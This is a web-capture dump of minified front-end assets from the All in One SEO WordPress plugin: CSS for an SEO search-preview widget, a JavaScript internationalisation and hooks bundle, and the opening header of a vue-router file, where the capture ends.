.aioseo-mobile-device-frame[data-v-833ed46d]{color:#141b38;display:block;object-fit:cover;position:absolute;width:100%}[dir=ltr] .google-serp-wireframe-wrapper--mobile .google-serp-wireframe .aioseo-mobile-device-frame[data-v-833ed46d]{left:0}[dir=rtl] .google-serp-wireframe-wrapper--mobile .google-serp-wireframe .aioseo-mobile-device-frame[data-v-833ed46d]{right:0}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__overflow-y[data-v-833ed46d]{--mt: 35px;margin:var(--mt) 8px 0;height:calc(485px - var(--mt));overflow-y:auto;position:relative}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body[data-v-833ed46d]{flex-wrap:wrap;gap:8px;padding:4px var(--px) 10px}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body .svg-logo-google-wrapper[data-v-833ed46d]{order:2}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body .svg-search-wrapper[data-v-833ed46d]{max-width:100%;order:4}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body .svg-settings-wrapper[data-v-833ed46d]{order:1;visibility:hidden}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body .svg-dannie-profile-wrapper[data-v-833ed46d]{height:20px;order:3;width:20px}[dir=ltr] .google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body .svg-dannie-profile-wrapper[data-v-833ed46d]{margin-left:auto}[dir=rtl] .google-serp-wireframe-wrapper--mobile .google-serp-wireframe__body .svg-dannie-profile-wrapper[data-v-833ed46d]{margin-right:auto}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__search-bar[data-v-833ed46d]{flex-direction:row-reverse;justify-content:flex-end}[dir=ltr] .google-serp-wireframe-wrapper--mobile .google-serp-wireframe__tabs[data-v-833ed46d]{padding:0 0 0 var(--px)}[dir=rtl] .google-serp-wireframe-wrapper--mobile .google-serp-wireframe__tabs[data-v-833ed46d]{padding:0 var(--px) 0 0}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__snippet[data-v-833ed46d]{padding:20px var(--px) 0}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__snippet .google-serp-snippet-placeholder[data-v-833ed46d]{border-top:5px solid #E8E8EB;margin:20px calc(var(--px) * -1) 0;padding-top:20px}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__snippet .google-serp-snippet-placeholder[data-v-833ed46d] .google-serp-snippet-placeholder__main{padding-left:var(--px);padding-right:var(--px)}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__header[data-v-833ed46d],.google-serp-wireframe-wrapper--mobile .google-serp-wireframe__results[data-v-833ed46d],.google-serp-wireframe-wrapper--mobile .google-serp-wireframe .aioseo-icon-google-search[data-v-833ed46d],.google-serp-wireframe .aioseo-mobile-device-frame[data-v-833ed46d]{display:none}.google-serp-wireframe__overflow-y[data-v-833ed46d]{background-color:#fff;height:435px}.google-serp-wireframe__header[data-v-833ed46d]{align-items:center;background-color:#141b38;display:flex;gap:23px;padding:9px 24px}.google-serp-wireframe__body[data-v-833ed46d]{align-items:center;display:flex;gap:16px;padding:13px var(--px-desktop)}.google-serp-wireframe__body[data-v-833ed46d] *{line-height:normal}.google-serp-wireframe__body .svg-logo-google-wrapper[data-v-833ed46d]{flex:0 1 auto}.google-serp-wireframe__body .svg-search-wrapper[data-v-833ed46d]{flex:1 1 100%;max-width:400px}.google-serp-wireframe__body .svg-settings-wrapper[data-v-833ed46d]{flex:0 1 auto}[dir=ltr] .google-serp-wireframe__body .svg-settings-wrapper[data-v-833ed46d]{margin-left:auto}[dir=rtl] .google-serp-wireframe__body .svg-settings-wrapper[data-v-833ed46d]{margin-right:auto}.google-serp-wireframe__body .svg-settings-wrapper .aioseo-settings[data-v-833ed46d]{color:#8c8f9a}.google-serp-wireframe__body .svg-dannie-profile-wrapper[data-v-833ed46d]{border-radius:50%;border:1px solid #004F9D;flex:0 1 auto;height:24px;overflow:hidden;width:24px}.google-serp-wireframe__body .svg-dannie-profile-wrapper .aioseo-dannie-profile[data-v-833ed46d]{height:100%;width:100%}.google-serp-wireframe__bullets[data-v-833ed46d]{display:flex;flex:0 1 auto;gap:10px}.google-serp-wireframe__bullets div[data-v-833ed46d]{border-radius:50%;height:12px;width:12px}.google-serp-wireframe__bullets div[data-v-833ed46d]:nth-child(1){background-color:#f83c5d}.google-serp-wireframe__bullets div[data-v-833ed46d]:nth-child(2){background-color:#f18200}.google-serp-wireframe__bullets div[data-v-833ed46d]:nth-child(3){background-color:#07c575}.google-serp-wireframe__address-bar[data-v-833ed46d]{align-items:center;background-color:#fff;border-radius:120px;display:flex;flex:1;gap:14px;height:35px;line-height:35px;padding:0 10px}.google-serp-wireframe__address-bar .aioseo-padlock[data-v-833ed46d]{color:#d0d1d7}.google-serp-wireframe__address-bar .placeholder[data-v-833ed46d]{background-color:#d0d1d7;border-radius:140px;height:12px;max-width:230px;width:100%}.google-serp-wireframe__search-bar[data-v-833ed46d]{align-items:center;border-radius:120px;box-shadow:0 2px 8px #403c4333;color:#141b38;display:flex;font-size:12px;gap:8px;height:30px;justify-content:space-between;line-height:30px;padding:0 14px}.google-serp-wireframe__search-bar .aioseo-search[data-v-833ed46d]{color:#4f86ec;min-width:12px}.google-serp-wireframe__tabs[data-v-833ed46d],.google-serp-wireframe__results[data-v-833ed46d]{margin:0 auto;max-width:660px;width:100%}[dir=ltr] .google-serp-wireframe__tabs[data-v-833ed46d],[dir=ltr] .google-serp-wireframe__results[data-v-833ed46d]{padding:0 215px 0 var(--px-desktop)}[dir=rtl] .google-serp-wireframe__tabs[data-v-833ed46d],[dir=rtl] .google-serp-wireframe__results[data-v-833ed46d]{padding:0 var(--px-desktop) 0 215px}.google-serp-wireframe__tabs[data-v-833ed46d]{align-items:center;display:flex;gap:12px;overflow:hidden}.google-serp-wireframe__tabs__tab[data-v-833ed46d]{display:inline-flex;padding:0 1px 5px}.google-serp-wireframe__tabs__tab--all[data-v-833ed46d]{align-items:center;border-bottom:2px solid #3676E0;color:#000;font-size:12px;gap:2px;position:relative}.google-serp-wireframe__tabs__tab--double-placeholder[data-v-833ed46d]:before,.google-serp-wireframe__tabs__tab--double-placeholder[data-v-833ed46d]:after,.google-serp-wireframe__tabs__tab--placeholder[data-v-833ed46d]:before,.google-serp-wireframe__tabs__tab--placeholder[data-v-833ed46d]:after{background-color:#d0d1d7;content:"";display:inline-block;height:12px}.google-serp-wireframe__tabs__tab--double-placeholder[data-v-833ed46d]:after,.google-serp-wireframe__tabs__tab--placeholder[data-v-833ed46d]:after{border-radius:170px;width:24px}.google-serp-wireframe__tabs__tab--double-placeholder[data-v-833ed46d]:before{border-radius:50%;width:12px}[dir=ltr] .google-serp-wireframe__tabs__tab--double-placeholder[data-v-833ed46d]:before{margin-right:3px}[dir=rtl] .google-serp-wireframe__tabs__tab--double-placeholder[data-v-833ed46d]:before{margin-left:3px}[dir=ltr] .google-serp-wireframe__tabs__tab--placeholder[data-v-833ed46d]{margin-left:auto}[dir=rtl] .google-serp-wireframe__tabs__tab--placeholder[data-v-833ed46d]{margin-right:auto}.google-serp-wireframe__results[data-v-833ed46d]{color:#8c8f9a;font-size:12px;margin-top:12px}.google-serp-wireframe__snippet[data-v-833ed46d]{margin:0 auto;max-width:660px;padding:20px var(--px-desktop) 0;width:100%}.google-serp-wireframe__snippet .google-serp-snippet-placeholder[data-v-833ed46d]{margin-top:20px}.google-serp-wireframe__divider[data-v-833ed46d]{border-top:1px solid #DCDDE1}.preview-wrapper .google-serp-wireframe-wrapper[data-v-42df480e]{margin:20px}.preview-wrapper .google-serp-wireframe-wrapper--mobile[data-v-42df480e]{margin:0 20px}.aioseo-seo-preview-standalone-view-meta-tags dl{margin:0}[dir=ltr] .aioseo-seo-preview-standalone-view-meta-tags dl{padding:0 0 0 10px}[dir=rtl] .aioseo-seo-preview-standalone-view-meta-tags dl{padding:0 10px 0 0}.aioseo-seo-preview-standalone-view-meta-tags dl dt,.aioseo-seo-preview-standalone-view-meta-tags dl dd{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;margin:0;padding:0}.aioseo-seo-preview-standalone-view-meta-tags dl dt{color:#141b38;font-size:14px;font-weight:700}.aioseo-seo-preview-standalone-view-meta-tags dl dt+dd{margin-top:4px}[dir=ltr] .aioseo-seo-preview-standalone-view-meta-tags dl dt+dd{padding-left:10px}[dir=rtl] .aioseo-seo-preview-standalone-view-meta-tags dl dt+dd{padding-right:10px}.aioseo-seo-preview-standalone-view-meta-tags dl dd{color:#434960;font-size:13px;font-weight:400}.aioseo-seo-preview-standalone-view-meta-tags dl dd+dt{margin-top:8px}.aioseo-seo-preview-standalone-view-meta-tags dl dd :deep(a){border-bottom:1px dotted #005AE0;color:#005ae0;text-decoration:none}.aioseo-seo-preview-standalone-view-seo-inspector>div[data-v-95752115]{display:flex;margin:0 -20px}.aioseo-seo-preview-standalone-view-seo-inspector dl[data-v-95752115]{margin:0;padding:0}.aioseo-seo-preview-standalone-view-seo-inspector dl dt[data-v-95752115],.aioseo-seo-preview-standalone-view-seo-inspector dl dd[data-v-95752115]{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;margin:0;padding:0}.aioseo-seo-preview-standalone-view-seo-inspector dl dt[data-v-95752115]{color:#141b38;font-size:16px;font-weight:700}.aioseo-seo-preview-standalone-view-seo-inspector dl dt+dd[data-v-95752115]{margin-top:8px}.aioseo-seo-preview-standalone-view-seo-inspector dl dd[data-v-95752115]{color:#434960;font-size:14px;font-weight:400;overflow-wrap:break-word;word-break:break-word}.aioseo-seo-preview-standalone-view-seo-inspector dl dd+dt[data-v-95752115]{margin-top:20px}.aioseo-seo-preview-standalone-view-seo-inspector .check[data-v-95752115]{align-items:center;display:flex;flex-wrap:nowrap;gap:3px}.aioseo-seo-preview-standalone-view-seo-inspector .check+.check[data-v-95752115]{margin-top:10px}.aioseo-seo-preview-standalone-view-seo-inspector .check__icon[data-v-95752115]{flex:0 1 20px;min-width:20px}.aioseo-seo-preview-standalone-view-seo-inspector .check__icon.red[data-v-95752115]{color:#df2a4a}.aioseo-seo-preview-standalone-view-seo-inspector .check__icon.orange[data-v-95752115]{color:#f18200}.aioseo-seo-preview-standalone-view-seo-inspector .check__icon.green[data-v-95752115]{color:#00aa63}.aioseo-seo-preview-standalone-view-seo-inspector .check__title[data-v-95752115]{font-weight:700}.aioseo-seo-preview-standalone-view-seo-inspector .first-half[data-v-95752115],.aioseo-seo-preview-standalone-view-seo-inspector .second-half[data-v-95752115]{padding:0 20px;position:relative}.aioseo-seo-preview-standalone-view-seo-inspector .first-half[data-v-95752115]{flex:0 1 auto;min-width:40%;width:100%}.aioseo-seo-preview-standalone-view-seo-inspector .first-half+.second-half[data-v-95752115]:before{background-color:#dcdde1;content:"";height:100%;position:absolute;top:0;width:1px}[dir=ltr] .aioseo-seo-preview-standalone-view-seo-inspector .first-half+.second-half[data-v-95752115]:before{left:0}[dir=rtl] .aioseo-seo-preview-standalone-view-seo-inspector .first-half+.second-half[data-v-95752115]:before{right:0}.aioseo-seo-preview-standalone-view-seo-inspector .second-half[data-v-95752115]{flex:1 1 60%;min-width:60%;width:100%}.aioseo-seo-preview-standalone-view-seo-inspector .no-keyphrase-found[data-v-95752115]{align-items:center;color:#f18200;display:flex;gap:2px}.aioseo-seo-preview-standalone-view-seo-inspector .aioseo-alert[data-v-95752115]{margin-top:30px}.aioseo-seo-preview-standalone-view-seo-inspector .aioseo-alert[data-v-95752115] a{color:#005ae0;text-decoration:none}.preview-wrapper[data-v-66b08051]{margin:20px}.preview-wrapper[data-v-66b08051]>*{padding:0}.aioseo-seo-preview-standalone{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;line-height:normal}.aioseo-seo-preview-standalone *{box-sizing:border-box;letter-spacing:normal}.aioseo-seo-preview-standalone .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aioseo-seo-preview-standalone .modal-mask,.aioseo-seo-preview-standalone .modal-wrapper{z-index:100000}.aioseo-seo-preview-standalone .modal-wrapper .modal-container{display:flex;flex-direction:column}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .modal-header{flex:0 0 60px}[dir=ltr] .aioseo-seo-preview-standalone .modal-wrapper .modal-container .modal-header{padding-left:20px}[dir=rtl] .aioseo-seo-preview-standalone .modal-wrapper .modal-container .modal-header{padding-right:20px}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .modal-header .aioseo-close{color:#141b38;min-height:14px;min-width:14px}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .modal-body{flex:1 1 600px}.aioseo-seo-preview-standalone .modal-wrapper .modal-container__footer{align-items:center;display:grid;grid-template-columns:auto auto;justify-content:space-between;padding:0 20px;min-height:56px}.aioseo-seo-preview-standalone .modal-wrapper .modal-container__footer .device-toggle{display:flex;gap:8px}.aioseo-seo-preview-standalone .modal-wrapper .modal-container__footer .device-toggle .btn-device{align-items:center;border-radius:50%;color:#141b38;display:inline-flex;height:36px;justify-content:center;opacity:.5;outline-color:#005ae0;width:36px}.aioseo-seo-preview-standalone .modal-wrapper .modal-container__footer .device-toggle .btn-device--active{background-color:#d0d1d7;opacity:1}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .aioseo-modal-content{display:flex;flex-direction:column;height:100%}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .aioseo-modal-content .component-overflow{flex:1 1 100%;overflow-y:auto}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .aioseo-modal-content .component-overflow .component-container{display:table;width:100%;position:relative;height:100%}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .aioseo-modal-content .component-overflow .component-container .component-wrapper{background-color:#f0f2f5;display:table-cell;vertical-align:middle}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .aioseo-modal-content .component-overflow .component-container .component-wrapper.tabViewSeoInspector{background-color:#fff;border:20px solid #fff;vertical-align:top}.aioseo-seo-preview-standalone .modal-wrapper .modal-container .aioseo-modal-content .component-overflow .component-container .component-wrapper.tabViewGoogle--mobile{vertical-align:bottom}.aioseo-seo-preview-standalone .aioseo-tabs{margin-bottom:0}.aioseo-seo-preview-standalone .aioseo-tabs .var-tab{gap:6px}.aioseo-seo-preview-standalone .aioseo-tabs .var-tab svg{width:20px}.aioseo-seo-preview-standalone .aioseo-tabs .var-tab .tab-label{font-weight:700;text-transform:none}.aioseo-seo-preview-standalone .aioseo-tabs .aioseo-mobile-tabs{margin-top:0}.aioseo-seo-preview-standalone .btn-edit-preview-data-wrapper .btn-edit-preview-data{gap:6px;outline-color:#005ae0}.aioseo-seo-preview-standalone .btn-edit-preview-data-wrapper .btn-edit-preview-data svg{width:14px}


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/default-i18n.368c2d5c.js
body_size: 12308
content:
var ot=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function G(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function ut(t){if(t.__esModule)return t;var e=t.default;if(typeof e=="function"){var r=function n(){return this instanceof n?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};r.prototype=e.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(t).forEach(function(n){var s=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(r,n,s.get?s:{enumerable:!0,get:function(){return t[n]}})}),r}function J(t,e){var r=0,n,s;e=e||{};function a(){var o=n,l=arguments.length,d,c;t:for(;o;){if(o.args.length!==arguments.length){o=o.next;continue}for(c=0;c<l;c++)if(o.args[c]!==arguments[c]){o=o.next;continue t}return o!==n&&(o===s&&(s=o.prev),o.prev.next=o.next,o.next&&(o.next.prev=o.prev),o.next=n,o.prev=null,n.prev=o,n=o),o.val}for(d=new Array(l),c=0;c<l;c++)d[c]=arguments[c];return o={args:d,val:t.apply(null,d)},n?(n.prev=o,o.next=n):s=o,r===e.maxSize?(s=s.prev,s.next=null):r++,n=o,o.val}return a.clear=function(){n=null,s=null,r=0},a}var K={};(function(t){(function(){var e={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function r(l){return s(o(l),arguments)}function n(l,d){return r.apply(null,[l].concat(d||[]))}function s(l,d){var c=1,_=l.length,i,w="",y,x,f,m,A,E,S,u;for(y=0;y<_;y++)if(typeof l[y]=="string")w+=l[y];else if(typeof l[y]=="object"){if(f=l[y],f.keys)for(i=d[c],x=0;x<f.keys.length;x++){if(i==null)throw new Error(r('[sprintf] Cannot access property "%s" of undefined value "%s"',f.keys[x],f.keys[x-1]));i=i[f.keys[x]]}else f.param_no?i=d[f.param_no]:i=d[c++];if(e.not_type.test(f.type)&&e.not_primitive.test(f.type)&&i instanceof Function&&(i=i()),e.numeric_arg.test(f.type)&&typeof i!="number"&&isNaN(i))throw new TypeError(r("[sprintf] expecting number but found %T",i));switch(e.number.test(f.type)&&(S=i>=0),f.type){case"b":i=parseInt(i,10).toString(2);break;case"c":i=String.fromCharCode(parseInt(i,10));break;case"d":case"i":i=parseInt(i,10);break;case"j":i=JSON.stringify(i,null,f.width?parseInt(f.width):0);break;case"e":i=f.precision?parseFloat(i).toExponential(f.precision):parseFloat(i).toExponential();break;case"f":i=f.precision?parseFloat(i).toFixed(f.precision):parseFloat(i);break;case"g":i=f.precision?String(Number(i.toPrecision(f.precision))):parseFloat(i);break;case"o":i=(parseInt(i,10)>>>0).toString(8);break;case"s":i=String(i),i=f.precision?i.substring(0,f.precision):i;break;case"t":i=String(!!i),i=f.precision?i.substring(0,f.precision):i;break;case"T":i=Object.prototype.toString.call(i).slice(8,-1).toLowerCase(),i=f.precision?i.substring(0,f.precision):i;break;case"u":i=parseInt(i,10)>>>0;break;case"v":i=i.valueOf(),i=f.precision?i.substring(0,f.precision):i;break;case"x":i=(parseInt(i,10)>>>0).toString(16);break;case"X":i=(parseInt(i,10)>>>0).toString(16).toUpperCase();break}e.json.test(f.type)?w+=i:(e.number.test(f.type)&&(!S||f.sign)?(u=S?"+":"-",i=i.toString().replace(e.sign,"")):u="",A=f.pad_char?f.pad_char==="0"?"0":f.pad_char.charAt(1):" ",E=f.width-(u+i).length,m=f.width&&E>0?A.repeat(E):"",w+=f.align?u+i+m:A==="0"?u+m+i:m+u+i)}return w}var a=Object.create(null);function o(l){if(a[l])return a[l];for(var d=l,c,_=[],i=0;d;){if((c=e.text.exec(d))!==null)_.push(c[0]);else if((c=e.modulo.exec(d))!==null)_.push("%");else if((c=e.placeholder.exec(d))!==null){if(c[2]){i|=1;var w=[],y=c[2],x=[];if((x=e.key.exec(y))!==null)for(w.push(x[1]);(y=y.substring(x[0].length))!=="";)if((x=e.key_access.exec(y))!==null)w.push(x[1]);else if((x=e.index_access.exec(y))!==null)w.push(x[1]);else throw new SyntaxError("[sprintf] failed to parse named argument key");else throw new SyntaxError("[sprintf] failed to parse named argument key");c[2]=w}else i|=2;if(i===3)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");_.push({placeholder:c[0],param_no:c[1],keys:c[2],sign:c[3],pad_char:c[4],align:c[5],width:c[6],precision:c[7],type:c[8]})}else throw new SyntaxError("[sprintf] unexpected placeholder");d=d.substring(c[0].length)}return a[l]=_}t.sprintf=r,t.vsprintf=n,typeof window<"u"&&(window.sprintf=r,window.vsprintf=n)})()})(K);const q=G(K),B=J(console.error);function at(t,...e){try{return q.sprintf(t,...e)}catch(r){return r instanceof Error&&B(`sprintf error: 

`+r.toString()),t}}var k,U,O,X;k={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1};U=["(","?"];O={")":["("],":":["?","?:"]};X=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;function Q(t){for(var e=[],r=[],n,s,a,o;n=t.match(X);){for(s=n[0],a=t.substr(0,n.index).trim(),a&&e.push(a);o=r.pop();){if(O[s]){if(O[s][0]===o){s=O[s][1]||s;break}}else if(U.indexOf(o)>=0||k[o]<k[s]){r.push(o);break}e.push(o)}O[s]||r.push(s),t=t.substr(n.index+s.length)}return t=t.trim(),t&&e.push(t),e.concat(r.reverse())}var V={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function W(t,e){var r=[],n,s,a,o,l,d;for(n=0;n<t.length;n++){if(l=t[n],o=V[l],o){for(s=o.length,a=Array(s);s--;)a[s]=r.pop();try{d=o.apply(null,a)}catch(c){return c}}else e.hasOwnProperty(l)?d=e[l]:d=+l;r.push(d)}return r[0]}function Y(t){var e=Q(t);return function(r){return W(e,r)}}function N(t){var e=Y(t);return function(r){return+e({n:r})}}var H={contextDelimiter:"",onMissingKey:null};function tt(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(n=e[r].trim(),n.indexOf("plural=")===0)return n.substr(7)}function D(t,e){var r;this.data=t,this.pluralForms={},this.options={};for(r in H)this.options[r]=e!==void 0&&r in e?e[r]:H[r]}D.prototype.getPluralForm=function(t,e){var r=this.pluralForms[t],n,s,a;return r||(n=this.data[t][""],a=n["Plural-Forms"]||n["plural-forms"]||n.plural_forms,typeof a!="function"&&(s=tt(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),a=N(s)),r=this.pluralForms[t]=a),r(e)};D.prototype.dcnpgettext=function(t,e,r,n,s){var a,o,l;return s===void 0?a=0:a=this.getPluralForm(t,s),o=r,e&&(o=e+this.options.contextDelimiter+r),l=this.data[t][o],l&&l[a]?l[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),a===0?r:n)};const L={"":{plural_forms(t){return t===1?0:1}}},et=/^i18n\.(n?gettext|has_translation)(_|$)/,nt=(t,e,r)=>{const n=new D({}),s=new Set,a=()=>{s.forEach(u=>u())},o=u=>(s.add(u),()=>s.delete(u)),l=(u="default")=>n.data[u],d=(u,p="default")=>{var h;n.data[p]={...n.data[p],...u},n.data[p][""]={...L[""],...(h=n.data[p])==null?void 0:h[""]},delete n.pluralForms[p]},c=(u,p)=>{d(u,p),a()},_=(u,p="default")=>{var h;n.data[p]={...n.data[p],...u,"":{...L[""],...(h=n.data[p])==null?void 0:h[""],...u==null?void 0:u[""]}},delete n.pluralForms[p],a()},i=(u,p)=>{n.data={},n.pluralForms={},c(u,p)},w=(u="default",p,h,b,v)=>(n.data[u]||d(void 0,u),n.dcnpgettext(u,p,h,b,v)),y=(u="default")=>u,x=(u,p)=>{let h=w(p,void 0,u);return r?(h=r.applyFilters("i18n.gettext",h,u,p),r.applyFilters("i18n.gettext_"+y(p),h,u,p)):h},f=(u,p,h)=>{let b=w(h,p,u);return r?(b=r.applyFilters("i18n.gettext_with_context",b,u,p,h),r.applyFilters("i18n.gettext_with_context_"+y(h),b,u,p,h)):b},m=(u,p,h,b)=>{let v=w(b,void 0,u,p,h);return r?(v=r.applyFilters("i18n.ngettext",v,u,p,h,b),r.applyFilters("i18n.ngettext_"+y(b),v,u,p,h,b)):v},A=(u,p,h,b,v)=>{let F=w(v,b,u,p,h);return r?(F=r.applyFilters("i18n.ngettext_with_context",F,u,p,h,b,v),r.applyFilters("i18n.ngettext_with_context_"+y(v),F,u,p,h,b,v)):F},E=()=>f("ltr","text direction")==="rtl",S=(u,p,h)=>{var F,j;const b=p?p+""+u:u;let v=!!((j=(F=n.data)==null?void 0:F[h??"default"])!=null&&j[b]);return r&&(v=r.applyFilters("i18n.has_translation",v,u,p,h),v=r.applyFilters("i18n.has_translation_"+y(h),v,u,p,h)),v};if(r){const u=p=>{et.test(p)&&a()};r.addAction("hookAdded","core/i18n",u),r.addAction("hookRemoved","core/i18n",u)}return{getLocaleData:l,setLocaleData:c,addLocaleData:_,resetLocaleData:i,subscribe:o,__:x,_x:f,_n:m,_nx:A,isRTL:E,hasTranslation:S}};function Z(t){return typeof t!="string"||t===""?(console.error("The namespace must be a non-empty string."),!1):/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)?!0:(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)}function R(t){return typeof t!="string"||t===""?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)?!0:(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)}function P(t,e){return function(n,s,a,o=10){const l=t[e];if(!R(n)||!Z(s))return;if(typeof a!="function"){console.error("The hook callback must be a function.");return}if(typeof o!="number"){console.error("If specified, the hook priority must be a number.");return}const d={callback:a,priority:o,namespace:s};if(l[n]){const c=l[n].handlers;let _;for(_=c.length;_>0&&!(o>=c[_-1].priority);_--);_===c.length?c[_]=d:c.splice(_,0,d),l.__current.forEach(i=>{i.name===n&&i.currentIndex>=_&&i.currentIndex++})}else l[n]={handlers:[d],runs:0};n!=="hookAdded"&&t.doAction("hookAdded",n,s,a,o)}}function T(t,e,r=!1){return function(s,a){const o=t[e];if(!R(s)||!r&&!Z(a))return;if(!o[s])return 0;let l=0;if(r)l=o[s].handlers.length,o[s]={runs:o[s].runs,handlers:[]};else{const d=o[s].handlers;for(let c=d.length-1;c>=0;c--)d[c].namespace===a&&(d.splice(c,1),l++,o.__current.forEach(_=>{_.name===s&&_.currentIndex>=c&&_.currentIndex--}))}return s!=="hookRemoved"&&t.doAction("hookRemoved",s,a),l}}function I(t,e){return function(n,s){const a=t[e];return typeof s<"u"?n in a&&a[n].handlers.some(o=>o.namespace===s):n in a}}function z(t,e,r=!1){return function(s,...a){const o=t[e];o[s]||(o[s]={handlers:[],runs:0}),o[s].runs++;const l=o[s].handlers;if(!l||!l.length)return r?a[0]:void 0;const d={name:s,currentIndex:0};for(o.__current.push(d);d.currentIndex<l.length;){const _=l[d.currentIndex].callback.apply(null,a);r&&(a[0]=_),d.currentIndex++}if(o.__current.pop(),r)return a[0]}}function C(t,e){return function(){var a;var n;const s=t[e];return(n=(a=s.__current[s.__current.length-1])==null?void 0:a.name)!==null&&n!==void 0?n:null}}function M(t,e){return function(n){const s=t[e];return typeof n>"u"?typeof s.__current[0]<"u":s.__current[0]?n===s.__current[0].name:!1}}function $(t,e){return function(n){const s=t[e];if(R(n))return s[n]&&s[n].runs?s[n].runs:0}}class rt{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=P(this,"actions"),this.addFilter=P(this,"filters"),this.removeAction=T(this,"actions"),this.removeFilter=T(this,"filters"),this.hasAction=I(this,"actions"),this.hasFilter=I(this,"filters"),this.removeAllActions=T(this,"actions",!0),this.removeAllFilters=T(this,"filters",!0),this.doAction=z(this,"actions"),this.applyFilters=z(this,"filters",!0),this.currentAction=C(this,"actions"),this.currentFilter=C(this,"filters"),this.doingAction=M(this,"actions"),this.doingFilter=M(this,"filters"),this.didAction=$(this,"actions"),this.didFilter=$(this,"filters")}}function it(){return new rt}const st=it(),g=nt(void 0,void 0,st);g.getLocaleData.bind(g);const ct=g.setLocaleData.bind(g);g.resetLocaleData.bind(g);g.subscribe.bind(g);const lt=g.__.bind(g);g._x.bind(g);const ft=g._n.bind(g);g._nx.bind(g);const pt=g.isRTL.bind(g);g.hasTranslation.bind(g);export{lt as _,ft as a,ct as b,ot as c,ut as d,G as g,pt as i,J as m,at as s};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/vue-router.53cc8f39.js
body_size: 23283
content:
import{Q as nt,R as W,T as rt,n as ot,U as q,x as qe,V as st,W as N,h as ze,X as le,Y as ct,Z as it}from"./runtime-core.esm-bundler.ce5add0b.js";/*!
  * vue-router v4.4.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
